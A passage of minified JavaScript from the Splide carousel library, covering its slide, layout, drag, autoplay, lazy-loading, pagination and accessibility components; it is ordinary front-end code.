n(arguments,1).forEach((function(e){k(e,(function(e,i){c(e)?t[i]=e.slice():u(e)?t[i]=P({},u(t[i])?t[i]:{},e):t[i]=e}))})),t}function O(t,e){_(e||S(t),(function(e){delete t[e]}))}function A(t,e){_(t,(function(t){_(e,(function(e){t&&t.removeAttribute(e)}))}))}function D(t,e,i){u(e)?k(e,(function(e,i){D(t,i,e)})):_(t,(function(t){f(i)||""===i?A(t,e):t.setAttribute(e,String(i))}))}function I(t,e,i){return t=document.createElement(t),e&&(d(e)?w:D)(t,e),i&&x(i,t),t}function N(t,e,i){if(p(i))return getComputedStyle(t)[e];f(i)||(t.style[e]=""+i)}function R(t,e){N(t,"display",e)}function j(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function z(t,e){return t.getAttribute(e)}function F(t,e){return t&&t.classList.contains(e)}function H(t){return t.getBoundingClientRect()}function B(t){_(t,(function(t){t&&t.parentNode&&t.parentNode.removeChild(t)}))}function U(t){return C((new DOMParser).parseFromString(t,"text/html").body)}function q(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function Z(t,e){return t&&t.querySelector(e)}function V(t,e){return e?n(t.querySelectorAll(e)):[]}function $(t,e){b(t,e,!1)}function W(t){return t.timeStamp}function Y(t){return d(t)?t:t?t+"px":""}var G="splide",K="data-"+G;function J(t,e){if(!t)throw new Error("["+G+"] "+(e||""))}var X=Math.min,Q=Math.max,tt=Math.floor,et=Math.ceil,it=Math.abs;function nt(t,e,i){return it(t-e)<i}function rt(t,e,i,n){var r=X(e,i);e=Q(e,i);return n?r<t&&t<e:r<=t&&t<=e}function ot(t,e,i){var n=X(e,i);e=Q(e,i);return X(Q(n,t),e)}function st(t){return(0<t)-(t<0)}function at(t,e){return _(e,(function(e){t=t.replace("%s",""+e)})),t}function lt(t){return t<10?"0"+t:""+t}var ut={};function ct(){var t=[];function e(t,e,i){_(t,(function(t){t&&_(e,(function(e){e.split(" ").forEach((function(e){e=e.split("."),i(t,e[0],e[1])}))}))}))}return{bind:function(i,n,r,o){e(i,n,(function(e,i,n){var s="addEventListener"in e,a=s?e.removeEventListener.bind(e,i,r,o):e.removeListener.bind(e,r);s?e.addEventListener(i,r,o):e.addListener(r),t.push([e,i,n,r,a])}))},unbind:function(i,n,r){e(i,n,(function(e,i,n){t=t.filter((function(t){return!!(t[0]!==e||t[1]!==i||t[2]!==n||r&&t[3]!==r)||(t[4](),!1)}))}))},dispatch:function(t,e,i){var n;return"function"==typeof CustomEvent?n=new CustomEvent(e,{bubbles:!0,detail:i}):(n=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!1,i),t.dispatchEvent(n),n},destroy:function(){t.forEach((function(t){t[4]()})),i(t)}}}var ht="mounted",dt="move",pt="moved",ft="click",mt="refresh",gt="updated",_t="resize",vt="resized",yt="scroll",bt="scrolled",wt="destroy",xt="navigation:mounted",Lt="autoplay:play",Tt="autoplay:pause",Et="lazyload:loaded";function Ct(t){var e=t?t.event.bus:document.createDocumentFragment(),i=ct();return t&&t.event.on(wt,i.destroy),M(i,{bus:e,on:function(t,n){i.bind(e,g(t).join(" "),(function(t){n.apply(n,c(t.detail)?t.detail:[])}))},off:r(i.unbind,e),emit:function(t){i.dispatch(e,t,n(arguments,1))}})}function St(t,e,i,n){var r,o,s=Date.now,l=0,u=!0,c=0;function h(){if(!u){if(l=t?X((s()-r)/t,1):1,i&&i(l),1<=l&&(e(),r=s(),n&&++c>=n))return d();o=a(h)}}function d(){u=!0}function p(){o&&cancelAnimationFrame(o),u=!(o=l=0)}return{start:function(e){e||p(),r=s()-(e?l*t:0),u=!1,o=a(h)},rewind:function(){r=s(),l=0,i&&i(l)},pause:d,cancel:p,set:function(e){t=e},isPaused:function(){return u}}}var kt,Mt,Pt=(kt="Arrow")+"Left",Ot=kt+"Right",At=kt+"Up",Dt="ttb",It={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[At,Ot],ArrowRight:[kt=kt+"Down",Pt]},Nt="role",Rt="tabindex",jt=(Mt="aria-")+"controls",zt=Mt+"current",Ft=Mt+"selected",Ht=Mt+"label",Bt=Mt+"labelledby",Ut=Mt+"hidden",qt=Mt+"orientation",Zt=Mt+"roledescription",Vt=Mt+"live",$t=Mt+"busy",Wt=Mt+"atomic",Yt=[Nt,Rt,"disabled",jt,zt,Ht,Bt,Ut,qt,Zt],Gt=G,Kt=(Mt=G+"__")+"track",Xt=Mt+"list",Qt=Mt+"slide",te=Qt+"--clone",ee=Qt+"__container",ie=Mt+"arrows",ne=Mt+"arrow",re=ne+"--prev",oe=ne+"--next",se=Mt+"pagination",ae=se+"__page",le=Mt+"progress__bar",ue=Mt+"toggle",ce=Mt+"sr",he="is-active",de="is-prev",pe="is-next",fe="is-visible",me="is-loading",ge="is-focus-in",_e="is-overflow",ve=[he,fe,de,pe,me,ge,_e],ye="touchstart mousedown",be="touchmove mousemove",we="touchend touchcancel mouseup click",xe="slide",Le="loop",Te="fade";var Ee=K+"-interval",Ce={passive:!1,capture:!0},Se={Spacebar:" ",Right:Ot,Left:Pt,Up:At,Down:kt};function ke(t){return t=d(t)?t:t.key,Se[t]||t}var Me="keydown",Pe=K+"-lazy",Oe=Pe+"-srcset",Ae="["+Pe+"], ["+Oe+"]",De=[" ","Enter"],Ie=Object.freeze({__proto__:null,Media:function(e,i,n){var r=e.state,o=n.breakpoints||{},s=n.reducedMotion||{},a=ct(),l=[];function u(t){t&&a.destroy()}function c(t,e){e=matchMedia(e),a.bind(e,"change",h),l.push([t,e])}function h(){var t=r.is(7),i=n.direction,o=l.reduce((function(t,e){return P(t,e[1].matches?e[0]:{})}),{});O(n),d(o),n.destroy?e.destroy("completely"===n.destroy):t?(u(!0),e.mount()):i!==n.direction&&e.refresh()}function d(t,i,o){P(n,t),i&&P(Object.getPrototypeOf(n),t),!o&&r.is(1)||e.emit(gt,n)}return{setup:function(){var e="min"===n.mediaQuery;S(o).sort((function(t,i){return e?+t-+i:+i-+t})).forEach((function(t){c(o[t],"("+(e?"min":"max")+"-width:"+t+"px)")})),c(s,t),h()},destroy:u,reduce:function(e){matchMedia(t).matches&&(e?P(n,s):O(n,S(s)))},set:d}},Direction:function(t,e,i){return{resolve:function(t,e,n){var r="rtl"!==(n=n||i.direction)||e?n===Dt?0:-1:1;return It[t]&&It[t][r]||t.replace(/width|left|right/i,(function(t,e){return t=It[t.toLowerCase()][r]||t,0<e?t.charAt(0).toUpperCase()+t.slice(1):t}))},orient:function(t){return t*("rtl"===i.direction?1:-1)}}},Elements:function(t,e,n){var r,o,s,a=Ct(t),l=a.on,u=a.bind,c=t.root,d=n.i18n,p={},f=[],m=[],g=[];function _(){r=L("."+Kt),o=C(r,"."+Xt),J(r&&o,"A track/list element is missing."),y(f,E(o,"."+Qt+":not(."+te+")")),k({arrows:ie,pagination:se,prev:re,next:oe,bar:le,toggle:ue},(function(t,e){p[e]=L("."+t)})),M(p,{root:c,track:r,list:o,slides:f});var t=c.id||function(t){return""+t+lt(ut[t]=(ut[t]||0)+1)}(G),e=n.role;c.id=t,r.id=r.id||t+"-track",o.id=o.id||t+"-list",!z(c,Nt)&&"SECTION"!==c.tagName&&e&&D(c,Nt,e),D(c,Zt,d.carousel),D(o,Nt,"presentation"),x()}function v(t){var e=Yt.concat("style");i(f),$(c,m),$(r,g),A([r,o],e),A(c,t?e:["style",Zt])}function x(){$(c,m),$(r,g),m=S(Gt),g=S(Kt),w(c,m),w(r,g),D(c,Ht,n.label),D(c,Bt,n.labelledby)}function L(t){return(t=Z(c,t))&&function(t,e){if(h(t.closest))return t.closest(e);for(var i=t;i&&1===i.nodeType&&!T(i,e);)i=i.parentElement;return i}(t,"."+Gt)===c?t:void 0}function S(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===Gt&&he]}return M(p,{setup:_,mount:function(){l(mt,v),l(mt,_),l(gt,x),u(document,ye+" keydown",(function(t){s="keydown"===t.type}),{capture:!0}),u(c,"focusin",(function(){b(c,ge,!!s)}))},destroy:v})},Slides:function(t,e,n){var o=Ct(t),s=o.on,a=o.emit,l=o.bind,u=(o=e.Elements).slides,c=o.list,p=[];function f(){u.forEach((function(t,e){E(t,e,-1)}))}function y(){k((function(t){t.destroy()})),i(p)}function E(e,i,n){i=function(t,e,i,n){var o,s=Ct(t),a=s.on,l=s.emit,u=s.bind,c=t.Components,h=t.root,d=t.options,p=d.isNavigation,f=d.updateOnMove,m=d.i18n,g=d.pagination,_=d.slideFocus,v=c.Direction.resolve,y=z(n,"style"),w=z(n,Ht),x=-1<i,L=C(n,"."+ee);function T(){var r=t.splides.map((function(t){return(t=t.splide.Components.Slides.getAt(e))?t.slide.id:""})).join(" ");D(n,Ht,at(m.slideX,(x?i:e)+1)),D(n,jt,r),D(n,Nt,_?"button":""),_&&A(n,Zt)}function E(){o||S()}function S(){var i,r,s;o||(i=t.index,(s=k())!==F(n,he)&&(b(n,he,s),D(n,zt,p&&s||""),l(s?"active":"inactive",M)),s=function(){if(t.is(Te))return k();var e=H(c.Elements.track),i=H(n),r=v("left",!0),o=v("right",!0);return tt(e[r])<=et(i[r])&&tt(i[o])<=et(e[o])}(),r=!s&&(!k()||x),t.state.is([4,5])||D(n,Ut,r||""),D(V(n,d.focusableNodes||""),Rt,r?-1:""),_&&D(n,Rt,r?-1:0),s!==F(n,fe)&&(b(n,fe,s),l(s?"visible":"hidden",M)),s||document.activeElement!==n||(r=c.Slides.getAt(t.index))&&j(r.slide),b(n,de,e===i-1),b(n,pe,e===i+1))}function k(){var n=t.index;return n===e||d.cloneStatus&&n===i}var M={index:e,slideIndex:i,slide:n,container:L,isClone:x,mount:function(){x||(n.id=h.id+"-slide"+lt(e+1),D(n,Nt,g?"tabpanel":"group"),D(n,Zt,m.slide),D(n,Ht,w||at(m.slideLabel,[e+1,t.length]))),u(n,"click",r(l,ft,M)),u(n,"keydown",r(l,"sk",M)),a([pt,"sh",bt],S),a(xt,T),f&&a(dt,E)},destroy:function(){o=!0,s.destroy(),$(n,ve),A(n,Yt),D(n,"style",y),D(n,Ht,w||"")},update:S,style:function(t,e,i){N(i&&L||n,t,e)},isWithin:function(i,n){return i=it(i-e),(i=x||!d.rewind&&!t.is(Le)?i:X(i,t.length-i))<=n}};return M}(t,i,n,e),i.mount(),p.push(i),p.sort((function(t,e){return t.index-e.index}))}function S(t){return t?M((function(t){return!t.isClone})):p}function k(t,e){S(e).forEach(t)}function M(t){return p.filter(h(t)?t:function(e){return d(t)?T(e.slide,t):v(g(t),e.index)})}return{mount:function(){f(),s(mt,y),s(mt,f)},destroy:y,update:function(){k((function(t){t.update()}))},register:E,get:S,getIn:function(t){var i=e.Controller,r=i.toIndex(t),o=i.hasFocus()?1:n.perPage;return M((function(t){return rt(t.index,r,r+o-1)}))},getAt:function(t){return M(t)[0]},add:function(t,e){_(t,(function(t){var i,o,s;m(t=d(t)?U(t):t)&&((i=u[e])?L(t,i):x(c,t),w(t,n.classes.slide),i=t,o=r(a,_t),i=V(i,"img"),(s=i.length)?i.forEach((function(t){l(t,"load error",(function(){--s||o()}))})):o())})),a(mt)},remove:function(t){B(M(t).map((function(t){return t.slide}))),a(mt)},forEach:k,filter:M,style:function(t,e,i){k((function(n){n.style(t,e,i)}))},getLength:function(t){return(t?u:p).length},isEnough:function(){return p.length>n.perPage}}},Layout:function(t,e,i){var n,o,s,a=(h=Ct(t)).on,l=h.bind,c=h.emit,h=e.Slides,d=e.Direction.resolve,p=(e=e.Elements).root,f=e.track,m=e.list,g=h.getAt,_=h.style;function v(){n=i.direction===Dt,N(p,"maxWidth",Y(i.width)),N(f,d("paddingLeft"),w(!1)),N(f,d("paddingRight"),w(!0)),y(!0)}function y(t){var e=H(p);!t&&o.width===e.width&&o.height===e.height||(N(f,"height",function(){var t="";return n&&(J(t=x(),"height or heightRatio is missing."),t="calc("+t+" - "+w(!1)+" - "+w(!0)+")"),t}()),_(d("marginRight"),Y(i.gap)),_("width",i.autoWidth?null:Y(i.fixedWidth)||(n?"":L())),_("height",Y(i.fixedHeight)||(n?i.autoHeight?null:L():x()),!0),o=e,c(vt),s!==(s=M())&&(b(p,_e,s),c("overflow",s)))}function w(t){var e=i.padding;t=d(t?"right":"left");return e&&Y(e[t]||(u(e)?0:e))||"0px"}function x(){return Y(i.height||H(m).width*i.heightRatio)}function L(){var t=Y(i.gap);return"calc((100%"+(t&&" + "+t)+")/"+(i.perPage||1)+(t&&" - "+t)+")"}function T(){return H(m)[d("width")]}function E(t,e){return(t=g(t||0))?H(t.slide)[d("width")]+(e?0:k()):0}function C(t,e){var i;return(t=g(t))?(t=H(t.slide)[d("right")],i=H(m)[d("left")],it(t-i)+(e?0:k())):0}function S(e){return C(t.length-1)-C(0)+E(0,e)}function k(){var t=g(0);return t&&parseFloat(N(t.slide,d("marginRight")))||0}function M(){return t.is(Te)||S(!0)>T()}return{mount:function(){var t,e;v(),l(window,"resize load",(t=r(c,_t),e=St(0,t,null,1),function(){e.isPaused()&&e.start()})),a([gt,mt],v),a(_t,y)},resize:y,listSize:T,slideSize:E,sliderSize:S,totalSize:C,getPadding:function(t){return parseFloat(N(f,d("padding"+(t?"Right":"Left"))))||0},isOverflow:M}},Clones:function(t,e,n){var r,o=Ct(t),s=o.on,a=e.Elements,l=e.Slides,u=e.Direction.resolve,c=[];function h(){if(s(mt,d),s([gt,_t],m),r=g()){var i=r,o=l.get().slice(),u=o.length;if(u){for(;o.length<i;)y(o,o);y(o.slice(-i),o.slice(0,i)).forEach((function(e,r){var s=r<i,h=function(e,i){return w(e=e.cloneNode(!0),n.classes.clone),e.id=t.root.id+"-clone"+lt(i+1),e}(e.slide,r);s?L(h,o[0].slide):x(a.list,h),y(c,h),l.register(h,r-i+(s?0:u),e.index)}))}e.Layout.resize(!0)}}function d(){f(),h()}function f(){B(c),i(c),o.destroy()}function m(){var t=g();r!==t&&(r<t||!t)&&o.emit(mt)}function g(){var i,r=n.clones;return t.is(Le)?p(r)&&(r=(i=n[u("fixedWidth")]&&e.Layout.slideSize(0))&&et(H(a.track)[u("width")]/i)||n[u("autoWidth")]&&t.length||2*n.perPage):r=0,r}return{mount:h,destroy:f}},Move:function(t,e,i){var n,r=Ct(t),o=r.on,s=r.emit,a=t.state.set,l=(r=e.Layout).slideSize,u=r.getPadding,c=r.totalSize,h=r.listSize,d=r.sliderSize,f=(r=e.Direction).resolve,m=r.orient,g=(r=e.Elements).list,_=r.track;function v(){e.Controller.isBusy()||(e.Scroll.cancel(),y(t.index),e.Slides.update())}function y(t){b(T(t,!0))}function b(i,n){t.is(Te)||(n=n?i:function(i){var n,r;return t.is(Le)&&(r=(n=L(i))>e.Controller.getEnd(),(n<0||r)&&(i=w(i,r))),i}(i),N(g,"transform","translate"+f("X")+"("+n+"px)"),i!==n&&s("sh"))}function w(t,e){var i=t-C(e),n=d();return t-m(n*(et(it(i)/n)||1))*(e?1:-1)}function x(){b(E(),!0),n.cancel()}function L(t){for(var i=e.Slides.get(),n=0,r=1/0,o=0;o<i.length;o++){var s=i[o].index,a=it(T(s,!0)-t);if(!(a<=r))break;r=a,n=s}return n}function T(e,n){var r=m(c(e-1)-("center"===(r=i.focus)?(h()-l(e,!0))/2:+r*l(e)||0));return n?(e=r,e=i.trimSpace&&t.is(xe)?ot(e,0,m(d(!0)-h())):e):r}function E(){var t=f("left");return H(g)[t]-H(_)[t]+m(u(!1))}function C(t){return T(t?e.Controller.getEnd():0,!!i.trimSpace)}return{mount:function(){n=e.Transition,o([ht,vt,gt,mt],v)},move:function(t,e,i,r){var o,l;t!==e&&(o=i<t,l=m(w(E(),o)),o?0<=l:l<=g[f("scrollWidth")]-H(_)[f("width")])&&(x(),b(w(E(),i<t),!0)),a(4),s(dt,e,i,t),n.start(e,(function(){a(3),s(pt,e,i,t),r&&r()}))},jump:y,translate:b,shift:w,cancel:x,toIndex:L,toPosition:T,getPosition:E,getLimit:C,exceededLimit:function(t,e){e=p(e)?E():e;var i=!0!==t&&m(e)<m(C(!1));t=!1!==t&&m(e)>m(C(!0));return i||t},reposition:v}},Controller:function(t,e,i){var n,o,s,a,l=Ct(t),u=l.on,c=l.emit,h=e.Move,f=h.getPosition,m=h.getLimit,g=h.toPosition,_=(l=e.Slides).isEnough,v=l.getLength,y=i.omitEnd,b=t.is(Le),w=t.is(xe),x=r(k,!1),L=r(k,!0),T=i.start||0,E=T;function C(){o=v(!0),s=i.perMove,a=i.perPage,n=O();var t=ot(T,0,y?n:o-1);t!==T&&(T=t,h.reposition())}function S(){n!==O()&&c("ei")}function k(t,e){var i=s||(N()?1:a);return-1===(i=M(T+i*(t?-1:1),T,!(s||N())))&&w&&!nt(f(),m(!t),1)?t?0:n:e?i:P(i)}function M(e,r,l){var u;return _()||N()?((u=function(e){if(w&&"move"===i.trimSpace&&e!==T)for(var n=f();n===g(e,!0)&&rt(e,0,t.length-1,!i.rewind);)e<T?--e:++e;return e}(e))!==e&&(r=e,e=u,l=!1),e<0||n<e?e=s||!rt(0,e,r,!0)&&!rt(n,r,e,!0)?b?l?e<0?-(o%a||a):o:e:i.rewind?e<0?n:0:-1:A(D(e)):l&&e!==r&&(e=A(D(r)+(e<r?-1:1)))):e=-1,e}function P(t){return b?(t+o)%o||0:t}function O(){for(var t=o-(N()||b&&s?1:a);y&&0<t--;)if(g(o-1,!0)!==g(t,!0)){t++;break}return ot(t,0,o-1)}function A(t){return ot(N()?t:a*t,0,n)}function D(t){return N()?X(t,n):tt((n<=t?o-1:t)/a)}function I(t){t!==T&&(E=T,T=t)}function N(){return!p(i.focus)||i.isNavigation}function R(){return t.state.is([4,5])&&!!i.waitForTransition}return{mount:function(){C(),u([gt,mt,"ei"],C),u(vt,S)},go:function(t,e,i){var r;R()||-1<(r=P(t=function(t){var e,i,r=T;return d(t)?(e=(i=t.match(/([+\-<>])(\d+)?/)||[])[1],i=i[2],"+"===e||"-"===e?r=M(T+ +(""+e+(+i||1)),T):">"===e?r=i?A(+i):x(!0):"<"===e&&(r=L(!0))):r=b?t:ot(t,0,n),r}(t)))&&(e||r!==T)&&(I(r),h.move(t,r,E,i))},scroll:function(t,i,r,o){e.Scroll.scroll(t,i,r,(function(){var t=P(h.toIndex(f()));I(y?X(t,n):t),o&&o()}))},getNext:x,getPrev:L,getAdjacent:k,getEnd:O,setIndex:I,getIndex:function(t){return t?E:T},toIndex:A,toPage:D,toDest:function(t){return t=h.toIndex(t),w?ot(t,0,n):t},hasFocus:N,isBusy:R}},Arrows:function(t,e,i){var n,o,s=Ct(t),a=s.on,l=s.bind,u=s.emit,c=i.classes,h=i.i18n,d=e.Elements,p=e.Controller,f=d.arrows,m=d.track,g=f,_=d.prev,v=d.next,y={};function b(){var t=i.arrows;!t||_&&v||(g=f||I("div",c.arrows),_=S(!0),v=S(!1),n=!0,x(g,[_,v]),f||L(g,m)),_&&v&&(M(y,{prev:_,next:v}),R(g,t?"":"none"),w(g,o=ie+"--"+i.direction),t&&(a([ht,pt,mt,bt,"ei"],k),l(v,"click",r(C,">")),l(_,"click",r(C,"<")),k(),D([_,v],jt,m.id),u("arrows:mounted",_,v))),a(gt,T)}function T(){E(),b()}function E(){s.destroy(),$(g,o),n?(B(f?[_,v]:g),_=v=null):A([_,v],Yt)}function C(t){p.go(t,!0)}function S(t){return U('<button class="'+c.arrow+" "+(t?c.prev:c.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(i.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function k(){var e,i,n,r;_&&v&&(r=t.index,e=p.getPrev(),i=p.getNext(),n=-1<e&&r<e?h.last:h.prev,r=-1<i&&i<r?h.first:h.next,_.disabled=e<0,v.disabled=i<0,D(_,Ht,n),D(v,Ht,r),u("arrows:updated",_,v,e,i))}return{arrows:y,mount:b,destroy:E,update:k}},Autoplay:function(t,e,i){var n,r,o=Ct(t),s=o.on,a=o.bind,l=o.emit,u=St(i.interval,t.go.bind(t,">"),(function(t){var e=h.bar;e&&N(e,"width",100*t+"%"),l("autoplay:playing",t)})),c=u.isPaused,h=e.Elements,d=(o=e.Elements).root,p=o.toggle,f=i.autoplay,m="pause"===f;function g(){c()&&e.Slides.isEnough()&&(u.start(!i.resetProgress),r=n=m=!1,y(),l(Lt))}function _(t){m=!!(t=void 0===t||t),y(),c()||(u.pause(),l(Tt))}function v(){m||(n||r?_(!1):g())}function y(){p&&(b(p,he,!m),D(p,Ht,i.i18n[m?"play":"pause"]))}function w(t){t=e.Slides.getAt(t),u.set(t&&+z(t.slide,Ee)||i.interval)}return{mount:function(){f&&(i.pauseOnHover&&a(d,"mouseenter mouseleave",(function(t){n="mouseenter"===t.type,v()})),i.pauseOnFocus&&a(d,"focusin focusout",(function(t){r="focusin"===t.type,v()})),p&&a(p,"click",(function(){m?g():_(!0)})),s([dt,yt,mt],u.rewind),s(dt,w),p&&D(p,jt,h.track.id),m||g(),y())},destroy:u.cancel,play:g,pause:_,isPaused:c}},Cover:function(t,e,i){var n=Ct(t).on;function o(t){e.Slides.forEach((function(e){var i=C(e.container||e.slide,"img");i&&i.src&&s(t,i,e)}))}function s(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),R(e,t?"none":"")}return{mount:function(){i.cover&&(n(Et,r(s,!0)),n([ht,gt,mt],r(o,!0)))},destroy:r(o,!1)}},Scroll:function(t,e,i){var n,o,s=Ct(t),a=s.on,l=s.emit,u=t.state.set,c=e.Move,h=c.getPosition,d=c.getLimit,p=c.exceededLimit,f=c.translate,m=t.is(xe),g=1;function _(t,i,s,a,d){var f,_=h();b(),!s||m&&p()||(s=e.Layout.sliderSize(),f=st(t)*s*tt(it(t)/s)||0,t=c.toPosition(e.Controller.toDest(t%s))+f),s=nt(_,t,1);g=1,i=s?0:i||Q(it(t-_)/1.5,800),o=a,n=St(i,v,r(y,_,t,d),1),u(5),l(yt),n.start()}function v(){u(3),o&&o(),l(bt)}function y(t,e,n,r){var s=h();r=(t+(e-t)*(e=r,(t=i.easingFunc)?t(e):1-Math.pow(1-e,4))-s)*g;f(s+r),m&&!n&&p()&&(g*=.6,it(r)<10&&_(d(p(!0)),600,!1,o,!0))}function b(){n&&n.cancel()}function w(){n&&!n.isPaused()&&(b(),v())}return{mount:function(){a(dt,b),a([gt,mt],w)},destroy:b,scroll:_,cancel:w}},Drag:function(t,e,i){var n,r,s,a,l,c,h,d,p=Ct(t),f=p.on,m=p.emit,g=p.bind,_=p.unbind,v=t.state,y=e.Move,b=e.Scroll,w=e.Controller,x=e.Elements.track,L=e.Media.reduce,E=(p=e.Direction).resolve,C=p.orient,S=y.getPosition,k=y.exceededLimit,M=!1;function P(){var t=i.drag;B(!t),a="free"===t}function O(t){var e,n,r;c=!1,h||(e=H(t),n=t.target,r=i.noDrag,T(n,"."+ae+", ."+ne)||r&&T(n,r)||!e&&t.button||(w.isBusy()?q(t,!0):(d=e?x:window,l=v.is([4,5]),s=null,g(d,be,A,Ce),g(d,we,D,Ce),y.cancel(),b.cancel(),N(t))))}function A(e){var r,o,s,a,h;v.is(6)||(v.set(6),m("drag")),e.cancelable&&(l?(y.translate(n+R(e)/(M&&t.is(xe)?5:1)),h=200<j(e),r=M!==(M=k()),(h||r)&&N(e),c=!0,m("dragging"),q(e)):it(R(h=e))>it(R(h,!0))&&(r=e,a=(s=u(o=i.dragMinThreshold))&&o.mouse||0,s=(s?o.touch:+o)||10,l=it(R(r))>(H(r)?s:a),q(e)))}function D(n){var r,o,s;v.is(6)&&(v.set(3),m("dragged")),l&&(o=function(t){return S()+st(t)*X(it(t)*(i.flickPower||600),a?1/0:e.Layout.listSize()*(i.flickMaxPages||1))}(r=function(e){if(t.is(Le)||!M){var i=j(e);if(i&&i<200)return R(e)/i}return 0}(r=n)),s=i.rewind&&i.rewindByDrag,L(!1),a?w.scroll(o,0,i.snap):t.is(Te)?w.go(C(st(r))<0?s?"<":"-":s?">":"+"):t.is(xe)&&M&&s?w.go(k(!0)?">":"<"):w.go(w.toDest(o),!0),L(!0),q(n)),_(d,be,A),_(d,we,D),l=!1}function I(t){!h&&c&&q(t,!0)}function N(t){s=r,r=t,n=S()}function R(t,e){return F(t,e)-F(z(t),e)}function j(t){return W(t)-W(z(t))}function z(t){return r===t&&s||r}function F(t,e){return(H(t)?t.changedTouches[0]:t)["page"+E(e?"Y":"X")]}function H(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function B(t){h=t}return{mount:function(){g(x,be,o,Ce),g(x,we,o,Ce),g(x,ye,O,Ce),g(x,"click",I,{capture:!0}),g(x,"dragstart",q),f([ht,gt],P)},disable:B,isDragging:function(){return l}}},Keyboard:function(t,e,i){var n,r,o=Ct(t),a=o.on,l=o.bind,u=o.unbind,c=t.root,h=e.Direction.resolve;function d(){var t=i.keyboard;t&&(n="global"===t?window:c,l(n,Me,m))}function p(){u(n,Me)}function f(){var t=r;r=!0,s((function(){r=t}))}function m(e){r||((e=ke(e))===h(Pt)?t.go("<"):e===h(Ot)&&t.go(">"))}return{mount:function(){d(),a(gt,p),a(gt,d),a(dt,f)},destroy:p,disable:function(t){r=t}}},LazyLoad:function(t,e,n){var o=Ct(t),s=o.on,a=o.off,l=o.bind,u=o.emit,c="sequential"===n.lazyLoad,h=[pt,bt],d=[];function p(){i(d),e.Slides.forEach((function(t){V(t.slide,Ae).forEach((function(e){var i=z(e,Pe),r=z(e,Oe);i===e.src&&r===e.srcset||(i=n.classes.spinner,i=C(r=e.parentElement,"."+i)||I("span",i,r),d.push([e,t,i]),e.src||R(e,"none"))}))})),(c?_:(a(h),s(h,f),f))()}function f(){(d=d.filter((function(e){var i=n.perPage*((n.preloadPages||1)+1)-1;return!e[1].isWithin(t.index,i)||m(e)}))).length||a(h)}function m(t){var e=t[0];w(t[1].slide,me),l(e,"load error",r(g,t)),D(e,"src",z(e,Pe)),D(e,"srcset",z(e,Oe)),A(e,Pe),A(e,Oe)}function g(t,e){var i=t[0],n=t[1];$(n.slide,me),"error"!==e.type&&(B(t[2]),R(i,""),u(Et,i,n),u(_t)),c&&_()}function _(){d.length&&m(d.shift())}return{mount:function(){n.lazyLoad&&(p(),s(mt,p))},destroy:r(i,d),check:f}},Pagination:function(t,e,o){var s,a,l=Ct(t),u=l.on,c=l.emit,h=l.bind,d=e.Slides,p=e.Elements,f=e.Controller,m=f.hasFocus,g=f.getIndex,_=f.go,v=e.Direction.resolve,y=p.pagination,b=[];function x(){s&&(B(y?n(s.children):s),$(s,a),i(b),s=null),l.destroy()}function L(t){_(">"+t,!0)}function T(t,e){var i=b.length,n=ke(e),r=E(),o=-1;(r=(n===v(Ot,!1,r)?o=++t%i:n===v(Pt,!1,r)?o=(--t+i)%i:"Home"===n?o=0:"End"===n&&(o=i-1),b[o]))&&(j(r.button),_(">"+o),q(e,!0))}function E(){return o.paginationDirection||o.direction}function C(t){return b[f.toPage(t)]}function S(){var t,e=C(g(!0)),i=C(g());e&&($(t=e.button,he),A(t,Ft),D(t,Rt,-1)),i&&(w(t=i.button,he),D(t,Ft,!0),D(t,Rt,"")),c("pagination:updated",{list:s,items:b},e,i)}return{items:b,mount:function e(){x(),u([gt,mt,"ei"],e);var i=o.pagination;if(y&&R(y,i?"":"none"),i){u([dt,yt,bt],S);i=t.length;var n=o.classes,l=o.i18n,g=o.perPage,_=m()?f.getEnd()+1:et(i/g);w(s=y||I("ul",n.pagination,p.track.parentElement),a=se+"--"+E()),D(s,Nt,"tablist"),D(s,Ht,l.select),D(s,qt,E()===Dt?"vertical":"");for(var v=0;v<_;v++){var k=I("li",null,s),M=I("button",{class:n.page,type:"button"},k),P=d.getIn(v).map((function(t){return t.slide.id})),O=!m()&&1<g?l.pageX:l.slideX;h(M,"click",r(L,v)),o.paginationKeyboard&&h(M,"keydown",r(T,v)),D(k,Nt,"presentation"),D(M,Nt,"tab"),D(M,jt,P.join(" ")),D(M,Ht,at(O,v+1)),D(M,Rt,-1),b.push({li:k,button:M,page:v})}S(),c("pagination:mounted",{list:s,items:b},C(t.index))}},destroy:x,getAt:C,update:S}},Sync:function(t,e,n){var o=n.isNavigation,s=n.slideFocus,a=[];function l(){var e,i;t.splides.forEach((function(e){e.isParent||(c(t,e.splide),c(e.splide,t))})),o&&((i=(e=Ct(t)).on)(ft,d),i("sk",f),i([ht,gt],h),a.push(e),e.emit(xt,t.splides))}function u(){a.forEach((function(t){t.destroy()})),i(a)}function c(t,e){(t=Ct(t)).on(dt,(function(t,i,n){e.go(e.is(Le)?n:t)})),a.push(t)}function h(){D(e.Elements.list,qt,n.direction===Dt?"vertical":"")}function d(e){t.go(e.index)}function f(t,e){v(De,ke(e))&&(d(t),q(e))}return{setup:r(e.Media.set,{slideFocus:p(s)?o:s},!0),mount:l,destroy:u,remount:function(){u(),l()}}},Wheel:function(t,e,i){var n=Ct(t).bind,r=0;function o(n){var o,s,a,l,u;n.cancelable&&(o=(u=n.deltaY)<0,s=W(n),a=i.wheelMinThreshold||0,l=i.wheelSleep||0,it(u)>a&&l<s-r&&(t.go(o?"<":">"),r=s),u=o,i.releaseWheel&&!t.state.is(4)&&-1===e.Controller.getAdjacent(u)||q(n))}return{mount:function(){i.wheel&&n(e.Elements.track,"wheel",o,Ce)}}},Live:function(t,e,i){var n=Ct(t).on,o=e.Elements.track,s=i.live&&!i.isNavigation,a=I("span",ce),l=St(90,r(u,!1));function u(t){D(o,$t,t),t?(x(o,a),l.start()):(B(a),l.cancel())}function 